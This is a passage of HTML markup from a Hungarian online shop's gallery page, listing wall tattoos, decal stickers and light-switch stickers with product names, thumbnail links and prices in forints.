					<div class="picborder" style="background: #fff url('products/thumbs/1091-fiu-szoba-feliratok-neves-ajto-feliratok-otletes-fiu-szoba-matricak-babaszoba-dekoracio-olcson-kreativ-babaszobak-minosegi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1091">IDÉZET 076. MUSIC felirat, gyerek szoba faltetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/836-egyedi-kerekparos-matrica--motor-matrica-rendelese-egyedi-auto-folia-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/879-violetta-felirat-violetta-matrica-auto-dekoracio-motor-matrica-felhelyezese-dekor-guru-matrica-olcso-faltetovalas-rendelese-violetta-fali-matrica-ocson-dekor-guru.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">
							<img src="images/ne_ments_le.gif" alt="Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1428-kutyusos-faltetovalas-es-dekormatrica-gomba-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-gomba-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">
							<img src="images/ne_ments_le.gif" alt="Baby 208. Vigyori gomba falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">Baby 208. Vigyori gomba falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/966-just-music-wall-tattoo-wand-tattoo-music-tattoo-zenes-matrica-hangjegyes-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/789-fallmatricak-gyerekszoba-dekoraciok-bmw-autos-babaszoba-falmatrica-bmw-faltetovalas-es-vaszonkep-falmatrica-feliratok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">
							<img src="images/ne_ments_le.gif" alt="Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/241-autocollants-de-commutation-lumière-decorations-interrupteurs-furniture-foil-adhesive-foil-car-car-decoration-film-taoizmus-tajcsi-karate-szabalyok-bruce-lee--valokytkin-tarroja-koristeet-valokatkaisijat.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/330-u2-faltetovalas-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-bono-ontapados-matrica-bono-exkluziv-faltetovalas-u-2-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">
							<img src="images/ne_ments_le.gif" alt="Hírességek 148. U2. - BONO fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">Hírességek 148. U2. - BONO fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/698-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1007-cica-matrica-aranyos-kiscicas-kepek-kolyol-cica-dekoracio-babaszoba-butormatrica-gyerekszoba-cicusos-matrica-macskas-dekoraciok-otletes-cica-mintak-gyerekszobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">
							<img src="images/ne_ments_le.gif" alt="CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/706-väggdekoration-vägg-tatuering-dekal-och-ordning-Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-trabant-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">
							<img src="images/ne_ments_le.gif" alt="Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">
							<img src="images/ne_ments_le.gif" alt="Baby 147. FOCI falidekor NÉV- felirat ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">Baby 147. FOCI falidekor NÉV- felirat ajándékkal</a>
					</div>
					<div class="prod_price">2976 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/760-cat-room-decor-cat-room-wall-decor-tile-stickers-mirror-decorations-dekorguru-falitetovalas-minosegi-cicas-dekor-matrica-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">
							<img src="images/ne_ments_le.gif" alt="CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/897-gesa-faltetovalas-rendelese-gesa-matrica-mintak-kinai-motivumok-gesa-matrica-vasarlasa-faltetovalas-felhelyezese-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">
							<img src="images/ne_ments_le.gif" alt="Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor</a>
					</div>
					<div class="prod_price">5628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/710-bmw-wall-tattoo-bmw-wandaufklebber-bmw-fiu-baba-szoba-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">
							<img src="images/ne_ments_le.gif" alt="Verda 055. BMW faldekoráció, falidekor, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">Verda 055. BMW faldekoráció, falidekor, faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/391-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-faltetovalas-klistermärke-mobler-klistermärken.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/500-urhajos-bolcsis-jelek-otletes-babaszobak-tervezese-sajat-fotos-faltetovalas-dekorguru-urhajos-csillagos-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">
							<img src="images/ne_ments_le.gif" alt="Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/826-violetta-matrica-ludmilla-falimatrica--martina-stoessel-wall-tattoo--baba-szoba-matrica-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1500-sport-karate-falmatrica-faltetovalas-faldekoracio-dekor-guru-harcmuveszet-matrica-karate-jelek-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">
							<img src="images/ne_ments_le.gif" alt="SPORT 002 KARATE faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">SPORT 002 KARATE faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/19-nappali-matrica-faltetovalas-dekormatrica-dekor-guru-team-matrica-ontapados-butormatrica-villanykapcsolo-matrica--konyha-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1501-sport-futball-realmadrid-cristiano-ronaldo-logo-foci--falmatrica-faltetovalas-faldekoracio-dekor-guru-matrica-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">
							<img src="images/ne_ments_le.gif" alt="SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/135-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kocka-minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 028. MODERN KOCKÁS matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">Villanykapcsoló 028. MODERN KOCKÁS matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/708-kapcsolomatrica-cicusos-matrica-cica-faltetovalas-es-dekor-matrica-oracal-folia-matrica-szinminta-ajandek-utalvany-bmw-logo-matrica-autos-dekoracio-motor-matrica-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/620-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">
							<img src="images/ne_ments_le.gif" alt="CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/364-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-jeep-grand-cherokee-tankok-kerepar-matrica-motor-dekoralasa-auto-folia-tankok-tank-katona.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">
							<img src="images/ne_ments_le.gif" alt="MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/381-dekor-guru-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babaszoba-feliratok-katonas-ajtotaepta-katonai-foto-tapeta-katonas-vaszonfoto-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/820-zeď-tetovani-samolepky-na-zeď-nabytek-samolepky-sklo-a-dlažba-samolepky-mistnost-výzdoba-baby-room-nalepka-obývaci-pokoj-dekorace-domů-motocykl-samolepky-auto-dekorace-virag-villanykapcsolo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/619-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">
							<img src="images/ne_ments_le.gif" alt="CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1478-mercedes-matrica-fiu-szobaba-merci-jel-matrica-olcson-eredeti-mercedes-jel-dekoracio-mercis-matrica-szobaba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">
							<img src="images/ne_ments_le.gif" alt="Verda 014. MERCI logó matrica autódekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">Verda 014. MERCI logó matrica autódekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/940-macskas-dekoracio-eloszoba-dekoracio-kitty-wall-tatto-butor-felujitas-hazilag-huto-dekoraciok-ontapados-ablakdisz-keszitese-dekorguru-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">
							<img src="images/ne_ments_le.gif" alt="CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">
							<img src="images/ne_ments_le.gif" alt="Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/846-vilagito-torony--faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-tornyos-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/873-violetta-faltetovalas-violetta-matrica-violetta-feliratok-violetta-dekorok-keszitese-matrica-rendelese-a-gyartotol-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">
							<img src="images/ne_ments_le.gif" alt="Híresség 172. VIOLETTA faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">Híresség 172. VIOLETTA faltetoválás, matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">
							<img src="images/ne_ments_le.gif" alt="Hírességek 152. MEL GIBSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">Hírességek 152. MEL GIBSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1207-szavanna-faltetovalas--szavanna-allatai-auto-szelvedo-dekoracio-faltetovalas-sajat-fotobol--falitetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 126. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">Vadon szava 126. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/780-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-lamborghini-fakdekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/217-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-villany-kapcsolo-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1209-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 128. CICA MICA babszoba dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">Villanykapcsoló 128. CICA MICA babszoba dekormatrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/759-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-decorations-decorative-stickers-wall-tattoos-quality-decorative-sticker-exclusive-kittys-wall-decoration.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">
							<img src="images/ne_ments_le.gif" alt="CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/830--dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-halo-szoba-matrica-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
